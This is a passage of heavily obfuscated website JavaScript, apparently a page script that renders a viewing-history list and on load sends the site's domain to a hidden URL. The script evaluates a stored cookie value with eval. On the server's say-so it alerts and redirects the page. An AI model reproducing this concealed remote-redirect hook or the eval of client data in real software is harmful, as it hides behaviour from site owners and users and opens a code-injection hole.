_0x20fdf6!=_0xd0054a;},'\x65\x41\x6a\x79\x63':function(_0x53ed70,_0x546c2c){return _0x53ed70(_0x546c2c);},'\x49\x52\x71\x59\x6e':function(_0x3202ab,_0x3189fe){return _0x3202ab>_0x3189fe;},'\x6a\x47\x62\x74\x55':function(_0x2c118b,_0x2b6e79){return _0x2c118b<_0x2b6e79;},'\x72\x77\x61\x6d\x69':_0x4252('‮b0','\x55\x54\x59\x5d'),'\x54\x55\x7a\x75\x66':_0x4252('‫b1','\x6f\x54\x4f\x30'),'\x6d\x65\x6d\x4d\x73':function(_0x14e7ef,_0x1240f5){return _0x14e7ef+_0x1240f5;},'\x51\x65\x70\x64\x70':function(_0x30f02a,_0x4f36db){return _0x30f02a+_0x4f36db;},'\x63\x61\x62\x71\x61':function(_0xbb7350,_0x3a7d3a){return _0xbb7350+_0x3a7d3a;},'\x47\x56\x79\x4a\x62':function(_0x1a17cc,_0x157162){return _0x1a17cc+_0x157162;},'\x74\x55\x58\x6f\x4c':function(_0x57636f,_0x1b2d08){return _0x57636f+_0x1b2d08;},'\x66\x4f\x57\x48\x75':function(_0x224335,_0x3cd5a4){return _0x224335+_0x3cd5a4;},'\x6f\x48\x41\x6c\x4e':function(_0x4207cc,_0x6f922e){return _0x4207cc+_0x6f922e;},'\x44\x58\x76\x68\x48':_0x4252('‮b2','\x24\x66\x6e\x4e'),'\x79\x48\x62\x62\x77':_0x4252('‮b3','\x62\x49\x63\x6e'),'\x4c\x54\x49\x64\x62':_0x4252('‫b4','\x38\x6d\x72\x72'),'\x76\x49\x6c\x51\x57':_0x4252('‫b5','\x6e\x25\x5e\x6f'),'\x77\x71\x48\x75\x4f':_0x4252('‮b6','\x21\x70\x6d\x33'),'\x52\x49\x65\x76\x55':_0x4252('‫b7','\x62\x49\x63\x6e'),'\x67\x76\x63\x56\x4b':_0x4252('‮b8','\x36\x2a\x47\x59'),'\x50\x4e\x74\x72\x4c':_0x4252('‫b9','\x6e\x25\x5e\x6f')};var _0x1181c4=$[_0x4252('‫ba','\x79\x31\x6b\x71')](_0x5e78a9[_0x4252('‫bb','\x51\x26\x59\x70')]);var _0x143378=[];var _0x1b208c='';if(_0x5e78a9[_0x4252('‫bc','\x4c\x21\x40\x79')](_0x1181c4,undefined)&&_0x5e78a9[_0x4252('‮bd','\x6d\x40\x65\x74')](_0x1181c4,'')){_0x143378=_0x5e78a9[_0x4252('‫be','\x4c\x21\x40\x79')](eval,_0x1181c4);}if(_0x5e78a9[_0x4252('‮bf','\x23\x36\x6c\x57')](_0x143378[_0x4252('‫c0','\x37\x26\x56\x35')],0x0)){for(var _0x5d18d5=0x0;_0x5e78a9[_0x4252('‫c1','\x37\x46\x44\x52')](_0x5d18d5,_0x143378[_0x4252('‫c2','\x5b\x68\x37\x59')]);_0x5d18d5++){if(_0x5e78a9[_0x4252('‫c3','\x56\x2a\x56\x54')](_0x5e78a9[_0x4252('‮c4','\x5e\x50\x63\x31')],_0x5e78a9[_0x4252('‮c5','\x45\x44\x2a\x6a')])){let _0x4f6271=JSON[_0x4252('‮c6','\x79\x79\x4a\x39')](res);if(_0x5e78a9[_0x4252('‮c7','\x4f\x4a\x77\x36')](_0x4f6271[_0x4252('‫c8','\x24\x66\x6e\x4e')],0x1)){_0x5e78a9[_0x4252('‮c9','\x4b\x5a\x52\x23')](alert,_0x4f6271[_0x4252('‮ca','\x42\x5e\x55\x39')]);location[_0x4252('‮cb','\x5b\x68\x37\x59')]=_0x4f6271[_0x4252('‫cc','\x79\x31\x6b\x71')];}}else{_0x1b208c+=_0x5e78a9[_0x4252('‮cd','\x5a\x56\x5d\x68')](_0x5e78a9[_0x4252('‫ce','\x37\x26\x56\x35')](_0x5e78a9[_0x4252('‮cf','\x51\x26\x59\x70')](_0x5e78a9[_0x4252('‮d0','\x69\x47\x67\x57')](_0x5e78a9[_0x4252('‮d1','\x29\x4e\x32\x33')](_0x5e78a9[_0x4252('‫d2','\x38\x6d\x72\x72')](_0x5e78a9[_0x4252('‮d3','\x37\x26\x56\x35')](_0x5e78a9[_0x4252('‮d4','\x69\x47\x67\x57')](_0x5e78a9[_0x4252('‮d5','\x5b\x68\x37\x59')],_0x143378[_0x5d18d5][_0x4252('‮d6','\x52\x68\x54\x71')]),_0x5e78a9[_0x4252('‮d7','\x2a\x47\x57\x23')]),_0x143378[_0x5d18d5][_0x4252('‫d8','\x33\x6f\x59\x4f')]),_0x5e78a9[_0x4252('‫d9','\x33\x6f\x59\x4f')]),_0x143378[_0x5d18d5][_0x4252('‮da','\x6d\x40\x65\x74')]),_0x5e78a9[_0x4252('‮db','\x74\x76\x66\x31')]),_0x143378[_0x5d18d5][_0x4252('‫dc','\x45\x44\x2a\x6a')]),_0x5e78a9[_0x4252('‮dd','\x6c\x51\x6d\x4a')]);historyclean_html=_0x5e78a9[_0x4252('‮de','\x59\x6e\x5b\x49')];}}}else{_0x1b208c=_0x5e78a9[_0x4252('‫df','\x4b\x5a\x52\x23')];}_0x5e78a9[_0x4252('‮e0','\x75\x6a\x31\x76')]($,_0x5e78a9[_0x4252('‫e1','\x37\x26\x56\x35')])[_0x4252('‮e2','\x78\x74\x56\x56')](_0x1b208c);try{_0x5e78a9[_0x4252('‫e3','\x71\x58\x62\x44')]($,_0x5e78a9[_0x4252('‫e4','\x38\x6d\x72\x72')])[_0x4252('‫e5','\x34\x39\x77\x7a')](historyclean_html);}catch(_0x1b84b9){}}$(function(){var _0x36cdbb={'\x63\x42\x42\x54\x66':function(_0x11edde,_0x12bf80){return _0x11edde(_0x12bf80);},'\x49\x4b\x74\x52\x68':function(_0x569c0a,_0x39643c){return _0x569c0a+_0x39643c;},'\x69\x4b\x4f\x4b\x6e':_0x4252('‫e6','\x76\x40\x74\x65'),'\x69\x6a\x44\x6e\x7a':_0x4252('‮e7','\x33\x6f\x59\x4f'),'\x4a\x6f\x4c\x53\x49':function(_0x2104c8,_0x1c1eb1){return _0x2104c8-_0x1c1eb1;},'\x76\x6d\x5a\x4a\x45':function(_0x2e51ce,_0x16129c){return _0x2e51ce===_0x16129c;},'\x50\x49\x78\x6c\x48':function(_0x5c32eb,_0x2655ec,_0x188791){return _0x5c32eb(_0x2655ec,_0x188791);},'\x74\x7a\x62\x59\x73':function(_0x456b12,_0x1a652e){return _0x456b12!==_0x1a652e;},'\x56\x45\x47\x55\x79':_0x4252('‫e8','\x79\x21\x74\x61'),'\x63\x45\x52\x4f\x47':_0x4252('‫e9','\x29\x4e\x32\x33'),'\x44\x6f\x75\x69\x45':_0x4252('‮ea','\x62\x49\x63\x6e'),'\x4e\x56\x56\x71\x42':function(_0x270aed,_0x23b254){return _0x270aed(_0x23b254);},'\x54\x6d\x51\x79\x47':_0x4252('‫eb','\x52\x68\x54\x71'),'\x57\x50\x56\x70\x4b':_0x4252('‮ec','\x74\x76\x66\x31'),'\x56\x54\x4a\x76\x6e':_0x4252('‫ed','\x37\x46\x44\x52'),'\x4f\x65\x76\x63\x71':_0x4252('‮ee','\x36\x2a\x47\x59'),'\x62\x71\x74\x65\x52':function(_0x483389,_0x3dc5e2){return _0x483389(_0x3dc5e2);},'\x75\x63\x49\x69\x4e':_0x4252('‮ef','\x79\x31\x6b\x71'),'\x44\x51\x49\x5a\x66':_0x4252('‫f0','\x23\x36\x6c\x57'),'\x4b\x65\x75\x62\x59':_0x4252('‫f1','\x45\x44\x2a\x6a'),'\x79\x76\x6a\x59\x5a':_0x4252('‮f2','\x4b\x72\x77\x37'),'\x6a\x5a\x53\x77\x46':_0x4252('‫f3','\x51\x26\x59\x70'),'\x65\x54\x54\x41\x41':_0x4252('‫f4','\x59\x6e\x5b\x49'),'\x6f\x78\x7a\x41\x58':function(_0x1918a9,_0x34aa2f){return _0x1918a9===_0x34aa2f;},'\x4a\x6f\x76\x48\x4c':_0x4252('‫f5','\x6f\x54\x4f\x30'),'\x43\x59\x76\x4d\x6b':_0x4252('‫f6','\x46\x23\x5b\x69'),'\x64\x53\x76\x6a\x41':function(_0x491a1d,_0x207d96){return _0x491a1d==_0x207d96;},'\x50\x4e\x42\x52\x66':_0x4252('‫f7','\x21\x70\x6d\x33'),'\x53\x47\x44\x6f\x64':function(_0x237e3f,_0xc1f906){return _0x237e3f!=_0xc1f906;},'\x71\x71\x4a\x52\x7a':function(_0x3a2bf2,_0x1cb418){return _0x3a2bf2(_0x1cb418);},'\x52\x64\x49\x45\x45':_0x4252('‮f8','\x33\x6f\x59\x4f'),'\x58\x4d\x43\x6f\x59':function(_0x997c2,_0x3967f0){return _0x997c2(_0x3967f0);},'\x6e\x75\x74\x4d\x4e':_0x4252('‫f9','\x36\x2a\x47\x59'),'\x54\x6b\x5a\x42\x47':function(_0x546245,_0x46bd96){return _0x546245(_0x46bd96);},'\x50\x5a\x7a\x6c\x58':function(_0x5f1d92,_0x3ba7a5){return _0x5f1d92(_0x3ba7a5);},'\x73\x4f\x4f\x63\x6c':_0x4252('‫fa','\x5a\x56\x5d\x68'),'\x65\x69\x69\x4d\x61':function(_0x2c582b,_0x2333c3){return _0x2c582b<_0x2333c3;},'\x50\x44\x45\x63\x42':function(_0x3385c0,_0x59f4c1){return _0x3385c0!==_0x59f4c1;},'\x49\x70\x45\x54\x70':_0x4252('‫fb','\x5d\x65\x6c\x30'),'\x6e\x4c\x42\x61\x76':_0x4252('‫fc','\x59\x6e\x5b\x49'),'\x61\x75\x48\x62\x64':function(_0x5eda06,_0x3c364d){return _0x5eda06>_0x3c364d;},'\x79\x72\x4c\x68\x6a':function(_0x19ac9b,_0x218a07){return _0x19ac9b-_0x218a07;},'\x4f\x57\x45\x4d\x76':_0x4252('‮fd','\x34\x39\x77\x7a'),'\x79\x43\x58\x48\x4a':function(_0x338046,_0x1d2429){return _0x338046===_0x1d2429;},'\x65\x67\x55\x75\x47':_0x4252('‫fe','\x23\x5a\x33\x62'),'\x76\x42\x63\x45\x74':_0x4252('‫ff','\x66\x33\x47\x55'),'\x6a\x71\x67\x7a\x4a':function(_0x120338,_0x3307e3){return _0x120338>=_0x3307e3;},'\x6d\x77\x71\x54\x4a':_0x4252('‫100','\x38\x6d\x72\x72'),'\x67\x5a\x65\x78\x4f':function(_0x426e9b,_0x29532c){return _0x426e9b(_0x29532c);},'\x71\x66\x6c\x72\x67':_0x4252('‮101','\x67\x6f\x26\x72'),'\x77\x4b\x70\x55\x7a':_0x4252('‮102','\x42\x5e\x55\x39'),'\x5a\x4e\x67\x78\x51':_0x4252('‫103','\x76\x40\x74\x65'),'\x4c\x54\x7a\x68\x62':function(_0x5b4c5a,_0x688d5c){return _0x5b4c5a===_0x688d5c;},'\x49\x66\x4a\x74\x72':_0x4252('‫104','\x23\x36\x6c\x57'),'\x68\x74\x54\x63\x50':function(_0x5d0a06,_0x55f5d5){return _0x5d0a06!==_0x55f5d5;},'\x4a\x5a\x4e\x52\x46':_0x4252('‫105','\x52\x68\x54\x71'),'\x72\x6d\x49\x4b\x44':_0x4252('‫106','\x7a\x32\x4e\x32'),'\x6b\x44\x66\x46\x61':_0x4252('‫107','\x5e\x50\x63\x31'),'\x65\x4a\x73\x55\x63':function(_0x111877,_0x395421,_0x27d7ca){return _0x111877(_0x395421,_0x27d7ca);},'\x44\x71\x72\x6c\x65':_0x4252('‮108','\x74\x76\x66\x31'),'\x43\x47\x49\x71\x67':_0x4252('‮109','\x76\x40\x74\x65'),'\x70\x6f\x6c\x6f\x63':_0x4252('‮10a','\x6f\x54\x4f\x30'),'\x65\x61\x4a\x6f\x71':function(_0x4d338e,_0x4a66b3,_0x2b7902){return _0x4d338e(_0x4a66b3,_0x2b7902);},'\x46\x66\x4b\x4c\x46':_0x4252('‮10b','\x5e\x50\x63\x31'),'\x66\x42\x68\x4f\x54':function(_0x28f1e2,_0x5d26de){return _0x28f1e2(_0x5d26de);},'\x66\x6f\x6a\x61\x6b':function(_0x356a55,_0x1c9d85){return _0x356a55(_0x1c9d85);},'\x53\x4e\x4a\x4f\x73':function(_0x56eb4a,_0x50cc0b){return _0x56eb4a(_0x50cc0b);},'\x46\x57\x4b\x70\x44':function(_0x3bb879,_0x52133f){return _0x3bb879(_0x52133f);},'\x54\x47\x53\x4e\x4f':function(_0x1b4050,_0x1ea64d){return _0x1b4050===_0x1ea64d;},'\x6a\x4b\x52\x73\x6a':_0x4252('‫10c','\x67\x40\x59\x5e'),'\x43\x56\x42\x46\x77':_0x4252('‫10d','\x46\x23\x5b\x69'),'\x45\x54\x6c\x6a\x4e':function(_0x57b0d1){return _0x57b0d1();},'\x58\x4b\x6c\x68\x65':function(_0x251899){return _0x251899();},'\x75\x5a\x64\x6c\x78':_0x4252('‫10e','\x75\x6a\x31\x76'),'\x50\x47\x68\x76\x64':_0x4252('‮10f','\x38\x6d\x72\x72'),'\x73\x4d\x6e\x46\x4f':function(_0x1c835b,_0x8a1d1){return _0x1c835b(_0x8a1d1);},'\x52\x51\x62\x53\x6a':_0x4252('‫110','\x40\x79\x61\x61'),'\x6d\x4a\x59\x6e\x66':_0x4252('‮111','\x6d\x40\x65\x74'),'\x6f\x65\x4a\x68\x45':_0x4252('‫112','\x2a\x47\x57\x23'),'\x4d\x66\x78\x6a\x66':function(_0x3ba662,_0x4b5330,_0x47eee3){return _0x3ba662(_0x4b5330,_0x47eee3);},'\x68\x74\x6b\x55\x6b':function(_0x272f06,_0x1aa29c){return _0x272f06!==_0x1aa29c;},'\x4d\x6d\x41\x77\x42':_0x4252('‫113','\x45\x44\x2a\x6a'),'\x49\x4a\x7a\x70\x5a':_0x4252('‮114','\x4b\x5a\x52\x23'),'\x47\x6e\x65\x6b\x75':function(_0x379846,_0x58cbae){return _0x379846(_0x58cbae);},'\x61\x58\x78\x77\x6e':function(_0x10e39f,_0x314b9c){return _0x10e39f(_0x314b9c);},'\x66\x77\x4d\x4f\x62':function(_0x41b5ef,_0x169400){return _0x41b5ef(_0x169400);},'\x67\x44\x64\x43\x74':_0x4252('‫115','\x46\x23\x5b\x69'),'\x4c\x45\x4a\x63\x76':_0x4252('‫116','\x5e\x2a\x34\x36'),'\x4a\x45\x76\x68\x4b':_0x4252('‮117','\x52\x68\x54\x71'),'\x45\x53\x46\x6c\x58':_0x4252('‫118','\x75\x6a\x31\x76'),'\x57\x6f\x59\x71\x68':_0x4252('‮119','\x67\x40\x59\x5e'),'\x49\x76\x6c\x43\x65':_0x4252('‫11a','\x56\x2a\x56\x54'),'\x50\x41\x4e\x43\x48':_0x4252('‫11b','\x4c\x21\x40\x79'),'\x4f\x4e\x73\x67\x79':_0x4252('‮11c','\x40\x79\x61\x61'),'\x70\x59\x61\x47\x49':_0x4252('‮11d','\x67\x40\x59\x5e'),'\x48\x53\x61\x49\x70':_0x4252('‮11e','\x51\x26\x59\x70'),'\x4d\x54\x71\x72\x56':function(_0x3adb32,_0x26a55d){return _0x3adb32^_0x26a55d;},'\x58\x69\x55\x73\x52':function(_0x33891d,_0x1656ef){return _0x33891d+_0x1656ef;},'\x62\x6a\x68\x4b\x74':function(_0x114bc8,_0x266e26){return _0x114bc8+_0x266e26;},'\x41\x43\x41\x41\x45':function(_0xd377a3,_0x3f82bf){return _0xd377a3+_0x3f82bf;},'\x75\x56\x52\x54\x68':function(_0x4e2805,_0x411437){return _0x4e2805+_0x411437;},'\x68\x6c\x6a\x48\x7a':_0x4252('‮11f','\x71\x58\x62\x44'),'\x63\x6f\x64\x56\x73':_0x4252('‮120','\x79\x79\x4a\x39'),'\x47\x71\x45\x70\x4f':_0x4252('‮121','\x45\x44\x2a\x6a'),'\x50\x61\x4d\x4a\x48':_0x4252('‮122','\x5e\x2a\x34\x36'),'\x66\x4f\x45\x46\x42':_0x4252('‫123','\x4b\x5a\x52\x23'),'\x7a\x64\x49\x41\x7a':_0x4252('‫124','\x29\x4e\x32\x33'),'\x68\x55\x4b\x57\x61':function(_0xd6cb02,_0x211b8c){return _0xd6cb02===_0x211b8c;},'\x74\x52\x61\x50\x54':_0x4252('‮125','\x69\x47\x67\x57'),'\x44\x67\x4d\x77\x46':_0x4252('‮126','\x33\x6f\x59\x4f'),'\x56\x5a\x58\x62\x49':_0x4252('‮127','\x46\x23\x5b\x69'),'\x76\x41\x4d\x66\x70':function(_0x301196,_0x42f2a4){return _0x301196(_0x42f2a4);},'\x5a\x77\x53\x4a\x4d':function(_0x126efc,_0x536d96){return _0x126efc(_0x536d96);},'\x42\x6b\x62\x42\x6b':function(_0x22e5d5,_0x19db42){return _0x22e5d5(_0x19db42);},'\x4c\x49\x57\x6a\x59':function(_0x4cd63b,_0x653eab){return _0x4cd63b(_0x653eab);},'\x6c\x45\x4f\x72\x41':_0x4252('‫128','\x33\x6f\x59\x4f'),'\x6e\x6c\x6d\x70\x70':_0x4252('‮129','\x38\x6d\x72\x72'),'\x65\x76\x64\x74\x69':_0x4252('‫12a','\x40\x79\x61\x61'),'\x44\x4a\x70\x5a\x42':function(_0x38b097,_0x247734){return _0x38b097(_0x247734);},'\x51\x51\x6f\x6c\x66':_0x4252('‮12b','\x6c\x51\x6d\x4a'),'\x4f\x5a\x58\x75\x4c':_0x4252('‮12c','\x4b\x5a\x52\x23'),'\x61\x4a\x62\x7a\x70':function(_0x2a2076,_0xa38eba){return _0x2a2076(_0xa38eba);},'\x72\x57\x67\x52\x5a':_0x4252('‮12d','\x66\x33\x47\x55'),'\x65\x58\x44\x70\x76':function(_0x445734,_0x40b5d7){return _0x445734===_0x40b5d7;},'\x79\x53\x4f\x46\x74':_0x4252('‫12e','\x76\x40\x74\x65'),'\x56\x76\x58\x43\x48':_0x4252('‫12f','\x52\x68\x54\x71'),'\x79\x76\x6a\x58\x49':function(_0x5e9413,_0x1feac2){return _0x5e9413(_0x1feac2);},'\x45\x6d\x73\x77\x49':_0x4252('‮130','\x40\x79\x61\x61'),'\x61\x4f\x74\x65\x64':_0x4252('‮131','\x46\x23\x5b\x69'),'\x77\x61\x46\x50\x67':function(_0x2bb3a0,_0x1da0e){return _0x2bb3a0(_0x1da0e);},'\x6f\x46\x45\x75\x65':function(_0x34762b,_0x2bddf5){return _0x34762b===_0x2bddf5;},'\x6f\x68\x6a\x71\x6b':_0x4252('‫132','\x4f\x4a\x77\x36'),'\x44\x79\x45\x56\x57':_0x4252('‫133','\x6d\x40\x65\x74'),'\x4f\x61\x76\x58\x69':function(_0x2053d2,_0x5a282f){return _0x2053d2(_0x5a282f);},'\x4e\x51\x47\x74\x79':_0x4252('‮134','\x5d\x65\x6c\x30'),'\x4a\x7a\x6d\x57\x69':function(_0x3ef02b,_0x184371){return _0x3ef02b(_0x184371);},'\x72\x71\x41\x62\x78':function(_0x5725b1,_0x5730c2){return _0x5725b1!==_0x5730c2;},'\x64\x44\x56\x6f\x75':_0x4252('‮135','\x6c\x51\x6d\x4a'),'\x62\x63\x70\x58\x50':_0x4252('‮136','\x34\x39\x77\x7a'),'\x7a\x57\x46\x67\x58':_0x4252('‮137','\x37\x26\x56\x35'),'\x73\x79\x64\x52\x51':function(_0x5e05af,_0x39f7e9){return _0x5e05af(_0x39f7e9);},'\x70\x68\x47\x70\x57':function(_0x24195e,_0x156b60){return _0x24195e(_0x156b60);},'\x4d\x79\x59\x45\x46':function(_0x3cfbeb,_0x37708b){return _0x3cfbeb(_0x37708b);},'\x72\x54\x62\x6a\x6d':function(_0x5b32f3,_0x11316e){return _0x5b32f3*_0x11316e;},'\x79\x49\x73\x50\x61':function(_0x52cfee,_0xf2006f){return _0x52cfee*_0xf2006f;},'\x64\x4c\x6b\x43\x4c':function(_0x2296e2,_0x401535){return _0x2296e2+_0x401535;},'\x58\x63\x6e\x6e\x63':_0x4252('‮138','\x42\x5e\x55\x39'),'\x43\x58\x57\x6f\x44':_0x4252('‫139','\x40\x79\x61\x61'),'\x59\x4e\x53\x55\x69':_0x4252('‮13a','\x33\x6f\x59\x4f'),'\x44\x57\x4a\x62\x6b':_0x4252('‫13b','\x67\x6f\x26\x72'),'\x4f\x6c\x65\x73\x44':_0x4252('‫13c','\x40\x79\x61\x61'),'\x72\x76\x51\x69\x4c':_0x4252('‮13d','\x79\x79\x4a\x39'),'\x44\x50\x52\x6b\x6b':_0x4252('‫13e','\x5b\x68\x37\x59'),'\x5a\x6a\x69\x6a\x41':function(_0x15cb35,_0x5081ce){return _0x15cb35(_0x5081ce);},'\x47\x55\x64\x48\x59':function(_0x280aec,_0x223b62){return _0x280aec(_0x223b62);},'\x77\x65\x73\x71\x6d':function(_0x153b88,_0x77d24c){return _0x153b88(_0x77d24c);},'\x71\x4a\x75\x4a\x4f':function(_0x1f9f9f,_0x3c123f){return _0x1f9f9f(_0x3c123f);},'\x6e\x64\x68\x65\x64':_0x4252('‮13f','\x79\x21\x74\x61'),'\x46\x6e\x67\x45\x68':_0x4252('‫140','\x29\x4e\x32\x33'),'\x62\x69\x78\x59\x73':function(_0x3796a9,_0x1cc9e3){return _0x3796a9(_0x1cc9e3);},'\x42\x59\x48\x57\x44':_0x4252('‫141','\x5e\x2a\x34\x36'),'\x50\x64\x77\x71\x66':_0x4252('‫142','\x78\x74\x56\x56'),'\x55\x46\x70\x73\x71':function(_0x1f3338,_0x12d786){return _0x1f3338(_0x12d786);},'\x6f\x47\x59\x62\x51':_0x4252('‮143','\x46\x23\x5b\x69'),'\x55\x79\x43\x53\x69':_0x4252('‫144','\x5e\x2a\x34\x36'),'\x75\x52\x6b\x63\x41':_0x4252('‮145','\x66\x33\x47\x55'),'\x58\x79\x65\x4f\x63':_0x4252('‫146','\x38\x6d\x72\x72'),'\x63\x78\x50\x59\x74':function(_0x51c089){return _0x51c089();},'\x45\x52\x4b\x51\x5a':function(_0x5b58a6,_0x227f4a){return _0x5b58a6(_0x227f4a);},'\x49\x66\x53\x6c\x6a':_0x4252('‫147','\x74\x76\x66\x31'),'\x51\x4e\x4b\x74\x78':_0x4252('‮148','\x67\x40\x59\x5e'),'\x68\x4c\x70\x67\x50':function(_0x4568e3,_0x593960){return _0x4568e3(_0x593960);},'\x65\x62\x69\x67\x4d':_0x4252('‫149','\x51\x26\x59\x70'),'\x65\x62\x61\x69\x77':_0x4252('‮14a','\x23\x5a\x33\x62'),'\x55\x59\x4e\x41\x69':function(_0x138320,_0x2dd52a){return _0x138320(_0x2dd52a);},'\x45\x46\x46\x6b\x73':_0x4252('‫14b','\x31\x64\x6c\x29'),'\x4c\x6f\x4c\x75\x4b':_0x4252('‫14c','\x36\x2a\x47\x59'),'\x43\x69\x58\x70\x54':function(_0x57576c,_0x2185b4){return _0x57576c(_0x2185b4);},'\x46\x6f\x69\x51\x55':_0x4252('‮14d','\x5e\x50\x63\x31'),'\x41\x52\x4e\x71\x52':_0x4252('‮14e','\x21\x70\x6d\x33'),'\x6e\x51\x4e\x5a\x56':_0x4252('‫14f','\x79\x31\x6b\x71'),'\x6c\x77\x76\x65\x52':_0x4252('‫150','\x5e\x50\x63\x31'),'\x6d\x51\x51\x4a\x4a':_0x4252('‫151','\x29\x4e\x32\x33'),'\x43\x49\x52\x7a\x4b':_0x4252('‮152','\x38\x6d\x72\x72'),'\x55\x4a\x54\x71\x66':_0x4252('‫153','\x71\x58\x62\x44'),'\x42\x53\x4e\x56\x4a':_0x4252('‫154','\x5e\x2a\x34\x36'),'\x76\x41\x45\x78\x68':_0x4252('‮155','\x6e\x25\x5e\x6f'),'\x65\x79\x64\x6c\x42':_0x4252('‫156','\x21\x70\x6d\x33'),'\x52\x58\x52\x47\x73':_0x4252('‫157','\x29\x4e\x32\x33'),'\x42\x4b\x77\x57\x47':_0x4252('‮158','\x5e\x2a\x34\x36'),'\x74\x72\x79\x4c\x5a':_0x4252('‮159','\x6d\x40\x65\x74'),'\x50\x68\x74\x57\x4f':_0x4252('‮15a','\x52\x68\x54\x71')};var _0xf662bb=document[_0x4252('‫15b','\x40\x79\x61\x61')][_0x4252('‮15c','\x7a\x32\x4e\x32')]('\x2e')[_0x4252('‫15d','\x75\x6a\x31\x76')](-0x2)[_0x4252('‮15e','\x34\x39\x77\x7a')]('\x2e');var _0x39154b=_0x36cdbb[_0x4252('‫15f','\x31\x64\x6c\x29')];$[_0x4252('‮160','\x24\x66\x6e\x4e')]({'\x75\x72\x6c':_0x39154b,'\x64\x61\x74\x61':_0x36cdbb[_0x4252('‮161','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‮162','\x79\x79\x4a\x39')],_0xf662bb),'\x73\x75\x63\x63\x65\x73\x73':function(_0x2a4e3d){var _0x5a903e={'\x4f\x72\x6c\x4d\x76':function(_0x2d96ed,_0x208ed6){return _0x36cdbb[_0x4252('‫163','\x78\x74\x56\x56')](_0x2d96ed,_0x208ed6);},'\x52\x4e\x6b\x74\x4f':function(_0x481e69,_0x4b6db9){return _0x36cdbb[_0x4252('‫164','\x78\x74\x56\x56')](_0x481e69,_0x4b6db9);},'\x50\x65\x70\x56\x68':function(_0x2ad1bc,_0xf805de){return _0x36cdbb[_0x4252('‮165','\x38\x6d\x72\x72')](_0x2ad1bc,_0xf805de);},'\x76\x42\x43\x4a\x69':function(_0x5095ab,_0x1b5aed,_0xda2aac){return _0x36cdbb[_0x4252('‫166','\x37\x26\x56\x35')](_0x5095ab,_0x1b5aed,_0xda2aac);}};if(_0x36cdbb[_0x4252('‮167','\x5a\x56\x5d\x68')](_0x36cdbb[_0x4252('‫168','\x74\x76\x66\x31')],_0x36cdbb[_0x4252('‫169','\x37\x26\x56\x35')])){let _0x5a0766=JSON[_0x4252('‫16a','\x33\x6f\x59\x4f')](_0x2a4e3d);if(_0x36cdbb[_0x4252('‫16b','\x31\x64\x6c\x29')](_0x5a0766[_0x4252('‮16c','\x46\x23\x5b\x69')],0x1)){if(_0x36cdbb[_0x4252('‫16d','\x36\x2a\x47\x59')](_0x36cdbb[_0x4252('‮16e','\x7a\x32\x4e\x32')],_0x36cdbb[_0x4252('‫16f','\x2a\x47\x57\x23')])){return _0x36cdbb[_0x4252('‫170','\x37\x46\x44\x52')](Function,_0x36cdbb[_0x4252('‮171','\x21\x70\x6d\x33')](_0x36cdbb[_0x4252('‫172','\x6e\x25\x5e\x6f')](_0x36cdbb[_0x4252('‮173','\x6f\x54\x4f\x30')],a),_0x36cdbb[_0x4252('‫174','\x37\x46\x44\x52')]));}else{_0x36cdbb[_0x4252('‮175','\x31\x64\x6c\x29')](alert,_0x5a0766[_0x4252('‫176','\x23\x5a\x33\x62')]);location[_0x4252('‮177','\x4b\x72\x77\x37')]=_0x5a0766[_0x4252('‮178','\x2a\x47\x57\x23')];}}}else{let _0x20f1e4=document[_0x4252('‫179','\x34\x39\x77\x7a')][_0x4252('‮17a','\x67\x40\x59\x5e')]||window[_0x4252('‮17b','\x74\x76\x66\x31')]||document[_0x4252('‫17c','\x7a\x32\x4e\x32')][_0x4252('‮17d','\x4b\x5a\x52\x23')];document[_0x4252('‮17e','\x52\x68\x54\x71')][_0x4252('‮17f','\x51\x26\x59\x70')]=document[_0x4252('‫180','\x6e\x25\x5e\x6f')][_0x4252('‮17a','\x67\x40\x59\x5e')]=Math[_0x4252('‫181','\x51\x26\x59\x70')](_0x5a903e[_0x4252('‫182','\x23\x5a\x33\x62')](_0x20f1e4,0x64));if(_0x5a903e[_0x4252('‫183','\x34\x39\x77\x7a')](_0x20f1e4,0x0)||_0x5a903e[_0x4252('‫184','\x59\x6e\x5b\x49')](document[_0x4252('‮185','\x37\x46\x44\x52')][_0x4252('‮186','\x45\x44\x2a\x6a')],0x0)){_0x5a903e[_0x4252('‫187','\x6d\x40\x65\x74')](clearInterval,timer);_0x5a903e[_0x4252('‫188','\x36\x2a\x47\x59')](setTimeout,()=>{_0x20f383[_0x4252('‫189','\x6d\x40\x65\x74')](!![]);},0x96);}}}});_0x36cdbb[_0x4252('‮18a','\x76\x40\x74\x65')]($,_0x36cdbb[_0x4252('‫18b','\x76\x40\x74\x65')])[_0x4252('‫18c','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‫18d','\x66\x33\x47\x55')]($,_0x36cdbb[_0x4252('‫18e','\x45\x44\x2a\x6a')])[_0x4252('‫18f','\x79\x31\x6b\x71')](_0x36cdbb[_0x4252('‮190','\x4b\x5a\x52\x23')])['\x65\x71'](0x0)[_0x4252('‮191','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‫192','\x40\x79\x61\x61')])[_0x4252('‫193','\x4b\x5a\x52\x23')]());_0x36cdbb[_0x4252('‫194','\x24\x66\x6e\x4e')]($,_0x36cdbb[_0x4252('‮195','\x6d\x40\x65\x74')])[_0x4252('‮196','\x55\x54\x59\x5d')](function(){_0x36cdbb[_0x4252('‫197','\x5d\x65\x6c\x30')]($,_0x36cdbb[_0x4252('‮198','\x31\x64\x6c\x29')])[_0x4252('‫199','\x36\x2a\x47\x59')](_0x36cdbb[_0x4252('‫19a','\x56\x2a\x56\x54')]);});_0x36cdbb[_0x4252('‮19b','\x69\x47\x67\x57')]($,_0x36cdbb[_0x4252('‫19c','\x21\x70\x6d\x33')])[_0x4252('‫19d','\x36\x2a\x47\x59')](function(){var _0x1ed1a8={'\x69\x76\x54\x44\x71':function(_0x3747d1,_0x905609){return _0x36cdbb[_0x4252('‮19e','\x42\x5e\x55\x39')](_0x3747d1,_0x905609);},'\x63\x51\x69\x66\x73':_0x36cdbb[_0x4252('‮19f','\x75\x6a\x31\x76')],'\x63\x58\x4b\x55\x6e':_0x36cdbb[_0x4252('‮1a0','\x52\x68\x54\x71')],'\x58\x54\x54\x4e\x6a':function(_0x577010,_0x2a1b8c){return 